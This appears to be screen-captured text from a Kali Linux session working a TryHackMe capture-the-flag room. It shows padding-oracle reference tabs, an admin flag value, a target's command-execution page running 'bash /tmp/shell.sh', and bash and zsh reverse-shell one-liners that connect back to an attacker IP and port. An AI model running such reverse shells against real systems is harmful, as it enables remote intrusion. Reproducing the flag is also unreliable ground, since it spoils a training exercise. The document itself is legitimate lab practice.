 File Machine View Input Devices Help
Apps Places Jul 14 2:58 PM
TryHackMe | New York Fl
Admin
http://10.10.173.103:8080/de
http://10.10.173.103:8080/de
Padding Oracle | HackTric
GitHub - glebarez/padre:
10.10.173.103:8080/exec.html
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Blog Stefan Test
Admin Flag:
THM{a4113536187c6e84637a1ee2ec5359eca1
Execute Command
Enter Command:
bash /tmp/shell.sh
Submit
php
JS
SQL
Reverse shell
A reverse shell is a shell session established on a connection that is initiated from a
remote machine, not from the local host.
10.17.14.181
4848
Bash
bash -c 'exec bash -i &>/dev/tcp/10.17.14.181/4848 <&1'
Copy the reverse shell
URL encoded
Zsh
zsh -c 'zmodload zsh/net/tcp && ztcp 10.17.14.181 4848 && zsh
>&$REPLY 2>&$REPLY 0>&$REPLY'